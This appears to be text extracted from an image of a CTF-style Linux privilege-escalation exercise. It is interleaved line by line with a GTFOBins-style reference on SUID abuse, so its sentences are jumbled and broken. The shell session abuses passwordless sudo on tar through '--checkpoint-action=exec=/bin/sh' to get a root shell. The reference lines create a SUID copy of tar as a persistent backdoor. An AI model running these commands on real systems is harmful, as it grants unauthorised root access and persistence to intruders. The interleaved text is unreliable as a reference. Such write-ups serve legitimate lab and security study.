 Matching Defaults entries for zico on this host:
Limited SUID
env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
User zico may run the following commands on this host:
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
(root) NOPASSWD: /bin/tar
SUID privileges.
(root) NOPASSWD: /usr/bin/zip
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
zico@zico:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
using its original path.
tar: Removing leading `/' from member names
# id
sudo install -m =xs $(which tar) .
uid=0(root) gid=0(root) groups=0(root)
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
#